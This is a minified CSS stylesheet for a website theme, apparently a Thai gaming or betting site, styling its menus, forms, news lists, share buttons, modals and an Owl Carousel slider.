th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.tt_txt_seo{line-height:1.5em}.tt_txt_seo p{display:block;margin:.3em 0;line-height:1.4em}.tt_txt_seo blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.tt_txt_seo blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.tt_txt_seo blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.tt_txt_seo blockquote cite:before{content:"\2014 \2009"}.tt_txt_seo address{display:block;font-style:italic}.tt_txt_seo center{display:block;text-align:center}.tt_txt_seo h1{display:block;font-size:2em;font-weight:700;margin:.67em 0}.tt_txt_seo h2{display:block;font-size:1.5em;font-weight:700;margin:.78em 0;line-height:1.55em}.tt_txt_seo h3{display:block;font-size:1.7em;font-weight:700;margin:.3em 0}.tt_txt_seo h4{display:block;font-weight:700;margin:1.33em 0}.tt_txt_seo h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.tt_txt_seo h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.tt_txt_seo ul{display:block;list-style-type:disc;margin:1em 0;padding-left:20px}.tt_txt_seo ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.tt_txt_seo li{display:list-item}.tt_txt_seo ul li{list-style-type:disc}.tt_txt_seo ol li{list-style-type:decimal}.tt_txt_seo pre,.tt_txt_seo code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.tt_txt_seo #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}.bar_f{background-color:#E1E1E1;height:10px;margin:0 0 30px 0;background-color:#eee}.bar{height:25px;margin:10px 0 0 0;text-align:center;padding:3px 0 3px 0;background-image:url(../../../../../../../themes/ufadb88-v2/images/arft.jpg?v=1.0);background-repeat:repeat-x}.footer_social{height:24px;text-align:center;margin:15px 0 0 0}.footer{min-height:100px;padding:0 0 0 0}.menu_footer ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.menu_footer ul li{display:inline-block;margin:0 -4px 0 0;position:relative}.menu_footer ul li a{display:inline-block;color:#ddd;font-size:12px;padding:5px 14px 5px 14px}.menu_footer ul li:last-child:after{width:0}.copyright_footer{text-align:center;font-family:thaisanslite_r1;font-size:18px;line-height:16px;color:#ddd;padding:10px 0 2px 0}.copyright_footer a{color:#ddd}.banner_footer{background-color:#FFF}.bg_h{width:265px;height:148px;position:absolute;top:0;left:46.2%;z-index:0;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-h.png?v=1.0);background-repeat:no-repeat}.menu_list{width:21.5%;margin:0% 2% 15px 1.5%}.menu_list ul li a{float:left;width:100%;color:#ddd;font-size:12px;margin:0 0 5px 0;border-bottom:1px solid #000;padding:0 0 5px 0}.menu_list ul li:last-child a{border-bottom:0}.menu_list ul li a:before{content:"► ";margin-right:3px;text-decoration:none}.top_menu ul li a:hover,.menu_footer ul li a:hover{color:#c8b980;text-decoration:underline}.menu_list ul li a:hover{color:#c8b980;padding:0 0 5px 7px}.menu_list span{float:left;width:100%;color:#C8B980;font-size:16px;margin:0 0 10px 0}.menu_list.first,.menu_list.center{width:35%;margin:0% 1% 15px 1.5%}.menu_list.first ul li a,.menu_list.center ul li a{width:48%;margin:0 2% 5px 0}.top_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:right}.top_menu ul li{display:inline-block;margin:0 0 0 0;position:relative}.top_menu ul li a{display:inline-block;color:#ddd;font-size:13px;padding:5px 0 5px 14px}.banner_hover{overflow:hidden}.register{min-height:300px;background-color:#08111B;margin:0 0 15px 0;padding:5px}.tt_fb{min-height:100px;margin:0 0 15px 0}.tt_col{width:48.8%;margin:0 0 15px 0}.banner_stb{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text{margin:0 0 15px 0;border:1px solid #BFC0C4;padding:15px;background-color:#08111B}.right_ct .banner_hover{border:1px solid #BFC0C4}.banner_hover .tt_img_hover{position:absolute;left:-100%;top:0;opacity:0}.banner_hover:hover .tt_img_hover{left:0;opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.menu_list ul li a,.banner_hover .tt_img_hover,.banner_hover{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.banner_hover.eff2{position:relative;overflow:hidden}figure{position:relative}figure::before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thaitheme1x:hover figure::before,figure:hover::before{-webkit-animation:shine 1.50s;animation:shine 1.50s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner_bank{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text .thaitheme_read{padding:0 0 0 0;color:#ccc}.tt_home_bank{width:100%;position:absolute;left:0;top:10px}.tt_home_bank a{float:right;width:116px;height:100px;margin:8px 0 0 0}.tt_home_bank a:hover{opacity:.8}.tt_home_bank a.tt_kc{margin-right:10px}.tt_home_bank a img{width:100%}.tt_news{min-height:300px;margin:0 0 15px 0;overflow:hidden;padding:2px 2px 15px 2px;position:relative;border-radius:3px}.tt_news h2{background-color:#F5F5F5;padding:5px 30px 5px 30px;color:#333;font-size:20px;display:inline-block;border-radius:5px 5px 0 0}.tt_head_news{width:100%;background-color:#050E1F;padding:10px 0 0 10px;border-radius:3px 3px 0 0}.post-hl{width:43%;background-color:#020A19;margin:10px 0 0 10px}.post-hl .title{width:100%;padding:10px}.post-hl .title h3{color:#FFF;font-size:16px}.post-hl .title p{color:#ccc;max-height:54px;overflow:hidden;margin:10px 0 0 0;line-height:20px}.post-hl:hover{background-color:#000}.post-sm{width:51%;margin:10px 2% 5px 10px}.post-sm .tt_img{width:30%}.post-sm .title{width:68%;padding:0 10px 10px 10px}.post-sm .title h3{color:#555;font-size:14px;text-shadow:1px 1px 0 #FFF}.more_news{position:absolute;top:17px;right:15px;background-color:#eee;border-radius:3px;padding:5px 10px 5px 10px;line-height:13px}.more_news:hover{background-color:#FFF}.post-sm:hover h3{color:#000}.tt_from_box.tt_hide{display:none}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:996;opacity:0;visibility:hidden}.overlay.active{visibility:visible;opacity:1;background:rgba(0,0,0,.7)}.wpcf7-form{padding:0}.tt_from_list{float:left;width:97%;margin:0 0% 10px 0}.tt_from_title{float:left;width:30%;text-align:right;color:#333;margin-bottom:5px}.tt_from_submit,.tt_from_box{float:right;width:65%}.tt_from_submit{text-align:left;float:left;width:100%;margin:5px 0 0 0;height:43px;overflow:hidden}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{width:100%;border:0;padding:4px 10px 4px 10px;background-color:#fff;color:#000;border:1px solid #888;border-radius:3px}.tt_from_box select.wpcf7-form-control{color:#555}.tt_from_submit input.wpcf7-submit{background-color:#960103;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:0;color:#fff;border:2px solid #ccc;display:inline-block;cursor:pointer;margin:0 3.5% 10px 0;font-family:thaisanslite_r1;font-size:20px;line-height:20px;font-weight:700;padding:5px 35px 7px 35px;float:left}.thaitheme_read .tt_from_submit input.wpcf7-submit{float:right}.tt_from_submit input.wpcf7-submit:hover{background-color:#660404}.thaitheme_widget .tt_from_submit input.wpcf7-submit{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#17213A;text-shadow:0 1px 0 #fff;display:inline-block;cursor:pointer;width:100%;margin:0 3.5% 10px 0;line-height:16px;font-family:thaisanslite_r1;font-size:18px;padding:5px 35px;float:left}.thaitheme_widget .tt_from_submit input.wpcf7-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.wpcf7 form .wpcf7-response-output{position:fixed;top:30%;width:400px;min-height:50px;background-color:#FFF;left:0;right:0;margin:0 auto;z-index:999999;padding:20px}.wpcf7-response-output{color:#333;text-align:center;font-size:14px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#398f14}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{color:red;border:2px solid #FF0000!important}.wpcf7-not-valid-tip{float:left;width:100%}.teble_us{width:60%;margin:40px auto 40px auto}.list_user{color:#FFF602;font-size:16px;margin:10px 0 0 0}.name_list{color:#eee}.help_list{color:#eee;text-align:center;margin:20px 0 20px 0}.wpcf7 form .wpcf7-response-output:after{top:-10px;z-index:99999;content:"x";display:block;height:24px;right:-10px;position:absolute;width:25px;background-color:red;color:#FFF;cursor:pointer;border-radius:5px;font-size:18px}.title_from{text-align:left;font-size:16px;color:#fff;margin:0 0 20px 0;padding:10px 0 10px 20px;background-color:#AD0310}.title_from h3{line-height:20px;margin:0px!important;padding:0}.wpcf7-form{float:left;width:100%;padding:0 0 10px 0;margin-bottom:10px;background-color:#eee}.title_from.mt-20-20{margin:20px 0 20px 0}.tt_tab3,.tt_tab2,.tt_tab1{float:left;cursor:pointer;padding:5px 0 5px 0;text-align:center;width:33.333333%;line-height:16px;font-family:thaisanslite_r1;font-size:18px;font-weight:700;position:relative;-moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);-webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2);box-shadow:-4px 0 0 rgba(0,0,0,.2);background:#eee;background:-moz-linear-gradient(220deg,transparent 10px,#eee 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#eee 10px);background:-ms-linear-gradient(220deg,transparent 10px,#eee 10px);background:-o-linear-gradient(220deg,transparent 10px,#eee 10px);background:linear-gradient(220deg,transparent 10px,#eee 10px);color:#000}.tt_tab1:hover,.tt_tab2:hover,.tt_tab3:hover{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px)}.tt_tab1.active,.tt_tab2.active,.tt_tab3.active{color:#fff;background:#960103;background:-moz-linear-gradient(220deg,transparent 10px,#960103 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#960103 10px);background:-ms-linear-gradient(220deg,transparent 10px,#960103 10px);background:-o-linear-gradient(220deg,transparent 10px,#960103 10px);background:linear-gradient(220deg,transparent 10px,#960103 10px)}.tt_ct_tab1.active,.tt_ct_tab2.active,.tt_ct_tab3.active{display:block}.tt_ct_tab1,.tt_ct_tab2,.tt_ct_tab3{float:left;width:100%;padding:0% 0% 0% 0%;display:none}.tt-nav-hide,.thaitheme_widget .tt_from_title,.thaitheme_widget .title_from{display:none}.thaitheme_widget .wpcf7-form{padding:5px 7px 0 7px;margin-bottom:0;background-color:#000;border:1px solid #777}.thaitheme_widget .tt_from_box{float:left;width:100%}.thaitheme_widget .tt_from_list{float:left;width:100%;margin:0 0% 4px 0}.thaitheme_widget .tt_from_submit{height:40px}.tt_from_box input.wpcf7-text.wpcf7-not-valid{border:1px solid red}.thaitheme_widget span.wpcf7-not-valid-tip{display:none!important}.tt_h_re{background-color:#FFF;padding:5px 30px 5px 30px;margin-bottom:5px;color:#333;font-size:20px;border-left:5px solid #f90}.register{min-height:300px;margin:0 0 15px 0;padding:10px;background-color:#0C1B38}.tt_h_re{width:100%}.from_sm{margin:10px 0 0 0}.tt_full .tags{border-top:1px solid #222;padding:15px 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_full .tags a{background-color:#E3D1A1;color:#000;padding:3px 10px 3px 10px;margin-bottom:5px;margin-left:5px;font-family:thaisanslite_r1;font-size:16px;line-height:16px;border-radius:3px}.tt_full .tags a:hover{background-color:#333;color:#fff}.title_page h1,.title_page h2{color:#000;line-height:28px;font-family:thaisanslite_r1;font-size:28px;font-weight:700}.title_page a{color:#000}.title_page{margin-bottom:0;margin-top:0;padding:5px 10px 5px 10px;border-left:5px solid #AC8021;background-color:#E1E1E1}.home .title_page{margin-top:0;margin-bottom:0}.tt_list.sbo{float:left;width:100%;margin-top:5px;margin-bottom:15px}.tt_list.sbo .tt_img{float:left;width:25%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto;border:2px solid #ccc}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo:hover .tt_dsc{color:#FFF}.tt_list.sbo .tt_dsc{float:right;width:72%;font-size:14px;color:#ccc;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;font-size:16px;color:#f0d27c}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;max-height:80px;font-size:13px;line-height:20px}.page-numbers{text-align:center;border-top:1px solid #222;padding:0 0 0 0;margin:30px 0 30px 0}.page-numbers ul{list-style:none;margin:0;padding:0;text-align:center}.page-numbers li{margin-right:-5px;display:inline}.page-numbers.dots,.page-numbers a{padding:6px 15px 5px 15px;display:inline-block;text-decoration:none;color:#333;margin:0 0 5px 0;font-size:16px;border:1px solid #000;background-color:#FFF}.page-numbers a:hover,.page-numbers a:focus{color:#FFF;background-color:#DE091C}.page-numbers.current{padding:10px 20px;display:inline-block;text-decoration:none;border:1px solid #000;font-size:16px;color:#FFF;background-color:#DE091C}.tt_pagination ul>*:first-child span,.prev.page-numbers{border-radius:5px 0 0 5px;padding:6px 15px 5px 15px;line-height:20px}.tt_pagination ul>*:last-child span,.next.page-numbers{border-radius:0 5px 5px 0;padding:6px 15px 5px 15px;line-height:20px}.page-404{float:left;width:100%;margin:40px 0 40px 0;font-size:16px;color:#FFF;text-align:center}.tt_label{color:#FFF;margin:0 5px 0 0}.tt_from_lg{width:100%;margin-right:10px}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #999;height:20px;font-size:12px;background-color:#FFF}.tt_from_lg .tt_captcha{color:#555;width:45px;margin:0 0 0 0;padding:0 0 0 5px;border:0;height:20px;font-size:11px;background-color:#FFF}.captcha_img{width:45px;height:20px;margin:0 0 0 5px;font-size:12px;background-color:#0B2D6C;color:#FFF;text-align:center;line-height:20px;overflow:hidden}.captcha_img img{margin-top:5px;margin-left:-7px}.tt_submit{border:0;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:21px;border-radius:2px}.tt_submit:hover{opacity:.8}.top_bank{padding-top:15px}.tt-social-head{float:right;width:275px;margin-top:1px;margin-bottom:3px}.social-sharing{font-family:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif}.social-sharing *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 0 0 5px;height:16px;line-height:10px;text-decoration:none;font-weight:400}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:16px;line-height:16px;font-size:11px}.social-sharing .icon{padding:0 5px 0 10px}.social-sharing .icon:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.share-title{font-size:12px;padding-right:10px}.is-large .share-title{padding-right:16px}.share-facebook{background-color:#3b5998}.share-facebook:hover{background-color:#2d4373}.share-twitter{background-color:#00aced}.share-twitter:hover{background-color:#0087ba}.share-google{background-color:#dd4b39}.share-google:hover{background-color:#c23321}.share-count{position:relative;background-color:#fff;padding:0 8px;margin-right:-2px;font-size:14px;line-height:20px;color:#333;border-radius:0 2px 2px 0;border:1px solid #ececec;opacity:1;-webkit-transition:opacity 0.2s ease-in;-moz-transition:opacity 0.2s ease-in;-o-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in}.share-count.is-loaded{opacity:1}.share-count:before,.share-count:after{content:'';display:block;position:absolute;top:50%;margin-top:-6px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid}.share-count:before{left:-6px;border-right-color:#ececec}.share-count:after{left:-5px;border-right-color:#fff}a:hover .share-count{background-color:whitesmoke}a:hover .share-count:after{border-right-color:whitesmoke}.is-large .share-count{font-size:18px;padding:0 14px}.social-sharing.is-clean a{background-color:#fff;border:1px solid #ececec;color:#333;height:30px;line-height:30px}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#ececec}.social-sharing.is-clean a:hover .share-count{background-color:#fff}.social-sharing.is-clean a:hover .share-count:after{border-right-color:#fff}.social-sharing.is-clean a .share-title{font-weight:400}.social-sharing.is-clean .share-count{top:-1px}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-google{color:#dd4b39}.list_game{width:29.1%;margin:10px 0 15px 3.1%}.list_game h3{text-align:center;color:#ccc;margin:10px 0 0 0;font-weight:700}.list_game:hover h3{color:#C8B970}.list_game:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}a.more{margin:5px 0 0 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.post-sm2x{width:49.2%;margin:10px 1.5% 0 0%;position:relative;overflow:hidden;background-color:#111;border:1px solid #000}.post-sm2x h3{height:50px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;margin-bottom:10px;padding:10px 20px 10px 20px;overflow:hidden;font-weight:700}.post-sm3xx .tt_l.img,.post-sm2x .tt_l.img{position:relative;overflow:hidden}.post-sm2x.tt2x{margin:10px 0% 5px 0%}.post-sm3xx img,.post-sm2x img{float:left;width:100%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.post-sm3xx:hover img,.post-sm2x:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.post-sm3xx{width:32%;margin:10px 2% 0 0%;background-color:#111;border:1px solid #000}.post-sm3xx h3{font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;padding:8px 10px 15px 10px;overflow:hidden;max-height:50px;margin-bottom:5px}.post-sm3xx.tt3x,.post-sm3xx.tt5x{margin:10px 0% 0 0%}.post-sm3xx:hover{background-color:#000}.post-sm3xx:hover h3,.post-sm2x:hover h3{color:#caac66}.tt_list.sbo{float:left;width:100%;margin-top:10px;margin-bottom:0;padding:0 10px 0 0;background-color:#111;border:1px solid #000}.tt_list.sbo .tt_img{float:left;width:30%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo .tt_dsc{float:right;width:68%;font-size:14px;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;color:#c8b980;margin-top:10px;font-family:thaisanslite_r1;font-size:20px;line-height:22px}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;color:#ddd;max-height:61px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;margin-top:5px;margin-bottom:7px}.tt_list.sbo:hover{background-color:#232222}.social_footer{min-height:40px;text-align:center;margin-top:0}.social_fb,.social_line{display:inline-block;padding:10px 0 0 50px;font-size:14px;color:#ddd;min-height:40px;background-repeat:no-repeat;background-position:8px center}.social_line{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line.png?v=1.3)}.social_fb{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-fb.png?v=1.3)}.hied_pc{text-align:center}.tt_ag_bt{margin-bottom:15px}.thaitheme_widget .fb_pc,.thaitheme_widget .tt-l.tt_txt_seo{margin-bottom:10px;border:1px solid #655C55}.tt_home_bx{width:49%;overflow:hidden}.bx_clip{background-color:#000;border:1px solid #696A6C;overflow:hidden}.tt-social .tt-date{margin:7px 0 0 5px;font-size:12px;color:#000}.tt_clip{border:2px solid #7C7C7C;background-color:#000;overflow:hidden}.tt_home_bx-r{width:49%;overflow:hidden}.ct_bank{position:relative}.tt_bank_btn{width:7%;min-height:60px;margin:0% 2% 0% 0%;display:inline-block}.link_bank{width:75%;position:absolute;right:0;bottom:15px;z-index:1100;text-align:left}.head_phone{float:left;width:100%;display:none;border-bottom:3px solid #000}.h-line{float:left;width:50%;min-height:70px}.h-phone{float:left;width:50%;min-height:70px;border-left:1px solid #959595}.h-line a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line-h.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-phone a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-phone.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-line,.h-phone{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.tt_col_c.mmg,.mcx{display:none}.bg_txsl{background-color:#fff;padding:5px 10px 5px 10px;margin:0 0 10px 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_list_game{float:left;width:32%;margin:0 0% 15px 2%;background-color:#151515}.tt_list_game .tt_img{float:left;width:100%}.tt_list_game h3{float:left;width:100%;margin:5px 0 5px 0;padding:0 10px 0 10px;font-family:thaisanslite_r1;font-size:18px;line-height:19px;color:#ccc;text-align:center;font-weight:700;text-transform:uppercase;overflow:hidden;height:40px}.tt_list_game:hover h3{color:#EAC76E}.tt_list_game.sport3{margin:0 0% 15px 0%}.tt_list_game.hhl.sport1{margin:0 0% 15px 0%}.sc_n .tt_list_game h3{font-weight:700;text-align:left}.tt_list_game.hhl{width:49%}.tt_list_game.hhl img{width:100%}.tt_head_sec{width:100%;margin:0 0 0 0;background-color:#eee}.tt_title_sc{padding:0 15px 0 0;font-size:22px;color:#000;background-color:#eee}.tt_title_sc a{font-size:26px;line-height:30px;color:#000}.tt_title_sc h1,.tt_title_sc h2{border-left:5px solid #AC8021;padding:5px 15px 5px 15px;font-family:thaisanslite_r1;font-size:26px;line-height:26px;font-weight:700}a.more{float:right;margin:5px 0 0 0;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.modal{display:none;position:fixed;z-index:999999;padding-top:10%;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.modal-content{position:relative;margin:auto;padding:0;width:50%;max-width:600px;-webkit-animation-name:animatetop;-webkit-animation-duration:0.4s;animation-name:animatetop;animation-duration:0.4s;border:0}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.closex{float:right;color:#000;font-size:28px;font-weight:700;width:30px;height:30px;margin:-15px -15px 0 0;line-height:30px;text-align:center;background-color:#BEA44D;border-radius:50%;position:absolute;right:0}.closex:hover,.closex:focus{color:#C2081C;text-decoration:none;cursor:pointer}@media screen and (max-width:980px){.modal-content{width:100%}.closex{margin:-15px 15px 0 0}.modal{padding-top:15%}}.tt-fxpc{position:fixed;top:0;z-index:1500;width:100%;float:left}.fixpc{margin-top:175px}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.t_sl{position:relative}.owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;width:100%;top:30%}.owl-carousel .owl-nav .owl-prev{position:absolute;left:0%}.owl-carousel .owl-nav .owl-next{position:absolute;right:0%}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:62px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;border-radius:3px;opacity:.5}.owl-theme .owl-nav [class*='owl-']:hover{opacity:1;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:0}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:10px;width:100%;z-index:100}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:5px;margin:0 3px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:red}